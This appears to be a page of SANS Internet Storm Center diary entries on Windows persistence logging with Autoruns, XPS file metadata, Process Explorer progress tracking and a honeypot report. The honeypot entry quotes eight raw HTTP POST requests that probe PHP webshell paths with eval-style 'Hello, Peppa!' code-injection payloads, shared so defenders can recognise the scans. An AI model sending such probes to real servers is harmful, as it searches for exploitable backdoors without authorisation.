“Autoruns conveniently includes a non-interactive command line utility. This code generates a CSV of Autoruns entries, converts them to JSON, and finally inserts them into a custom Windows Event Log. By doing this, we can take advantage of our existing WEF infrastructure to get these entries into our SIEM and start looking for signs of malicious persistence on endpoints and servers.”[1]
AutorunsToWinEventLog can be obtained from https://github.com/palantir/windows-event-forwarding/tree/master/AutorunsToWinEventLog
once you download the script, you can run the following command from an admin PowerShell console.
|
.\Install.ps1 |
The script will do the following by default :
- Creates the directory structure at c:\Program Files\AutorunsToWinEventLog
- Copies over AutorunsToWinEventLog.ps1 to that directory
- Downloads Autorunsc64.exe from https://live.sysinternals.com
- Sets up a scheduled task to run the script daily @ 11am
Since it’s a PowerShell script, it can be modified with a very basic knowledge of programming.
Now after running the script lets check the windows events viewer
As you can see in the above picture , you have Autoruns under Applications and Services Logs.
In the above picture, you can see sample events of OpenVPN that will run when the user login.
But what’s the point if having AutorunsToWinEventLog if you are not going to forward the events logs to SIEM?
Here is a sample event from Splunk interface
And since we are using autorunsc ,autorunsc can query virustotal by sending the file hash(by using the -v switch ), and AutorunsToWinEventLog is doing that by default. So we can check if there is any entry that triggered virustotal alert.
Or we can check if the signer is not verified
[1] https://github.com/palantir/windows-event-forwarding/tree/master/AutorunsToWinEventLog
0 Comments
XPS Metadata
To answer a question I was asked recently: XPS documents contain metadata too.
As mentioned in diary entry Analyzing XPS files, XPS files follow the Open Packaging Conventions specification. They contain file _rels/.rels (looking inside with zipdump.py):


Making it more readable with xmldump.py:

File _rels/.rels informs us that docProps files contain metadata.



Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
0 Comments
Progress indication for scripts on Windows
I regularly have long-running scripts or programs on Windows that crunch through log files.
Often, the disadvantage with these programs, especially home-brew scripts, is that you have no idea how much progress they have made, or when they will finish.
I use a simple trick to get an idea: I use Microsoft Sysinternals' Process Explorer to check how much bytes have been read/written by a process.
First I select the appropriate columns for the main view:
And then I can get an idea of the progress of each process:

Do you know a better/different trick? Or for another OS? Please post a comment.
In my next diary entry, I'll give an example for dd.
Didier Stevens
Senior Handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
5 Comments
Hello Peppa! - PHP Scans
In the last few days (27 June on), my honeypot collected from various sources the same eight PHP POST to these scripts. Here are the eight scripts it attempts to post to:
20180629-132704: 192.168.25.2:80-47.96.42.91:3216 data "POST /wuwu11.php HTTP/1.1\r\nHost: 192.168.96.183:80\r\nUser-Agent: Mozilla/5.0\r\nConnection: Close\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length: 45\r\n\r\nh=die('Hello, Peppa!'.(string)(111111111*9));"
20180629-132704: 192.168.25.2:80-47.96.42.91:3255 data "POST /xw.php HTTP/1.1\r\nHost: 192.168.96.183:80\r\nUser-Agent: Mozilla/5.0\r\nConnection: Close\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length: 45\r\n\r\nh=die('Hello, Peppa!'.(string)(111111111*9));"
20180629-132705: 192.168.25.2:80-47.96.42.91:3533 data "POST /xx.php HTTP/1.1\r\nHost: 192.168.96.183:80\r\nUser-Agent: Mozilla/5.0\r\nConnection: Close\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length: 47\r\n\r\naxa=die('Hello, Peppa!'.(string)(111111111*9));"
20180629-132705: 192.168.25.2:80-47.96.42.91:3609 data "POST /s.php HTTP/1.1\r\nHost: 192.168.96.183:80\r\nUser-Agent: Mozilla/5.0\r\nConnection: Close\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length: 48\r\n\r\nleng=die('Hello, Peppa!'.(string)(111111111*9));"
20180629-132706: 192.168.25.2:80-47.96.42.91:3625 data "POST /w.php HTTP/1.1\r\nHost: 192.168.96.183:80\r\nUser-Agent: Mozilla/5.0\r\nConnection: Close\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length: 48\r\n\r\nleng=die('Hello, Peppa!'.(string)(111111111*9));"
20180629-132706: 192.168.25.2:80-47.96.42.91:3707 data "POST /db.init.php HTTP/1.1\r\nHost: 192.168.96.183:80\r\nUser-Agent: Mozilla/5.0\r\nConnection: Close\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length: 48\r\n\r\neval=die('Hello, Peppa!'.(string)(111111111*9));"
20180629-132707: 192.168.25.2:80-47.96.42.91:3733 data "POST /db_session.init.php HTTP/1.1\r\nHost: 192.168.96.183:80\r\nUser-Agent: Mozilla/5.0\r\nConnection: Close\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length: 48\r\n\r\neval=die('Hello, Peppa!'.(string)(111111111*9));"
20180629-132707: 192.168.25.2:80-47.96.42.91:3779 data "POST /sheep.php HTTP/1.1\r\nHost: 192.168.96.183:80\r\nUser-Agent: Mozilla/5.0\r\nConnection: Close\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length: 44\r\n\r\nm=die('Hello, Peppa!'.(string)(111111111*9))"
What is strange about these post, the test string is always the same [..]=die('Hello, Peppa!'.(string)(111111111*9))"
Have you seen any of these in your logs?
[1] http://www.honeypots.tk/details?id=W5CKOYAY8PQ3KGAC
-----------
Guy Bruneau IPSS Inc.
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
6 Comments
Video: Analyzing XPS Files
Rereading yesterday's diary entry, I decided to make the analysis method a bit simpler, by avoiding the processing step with the strings command. re-search.py now takes a new option to extract all strings.
Details in this video:
Didier Stevens
Senior Handler - Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
0 Comments





0 Comments